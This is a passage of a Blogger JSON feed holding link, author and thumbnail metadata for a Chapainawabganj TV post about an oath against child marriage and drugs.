Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8423415430975277226"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8423415430975277226"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/chapainawabganj-tv.html","title":"বাল্যবিয়ে ও মাদককে না বলার শপথ || chapainawabganj tv"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qWGzWxUnniw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});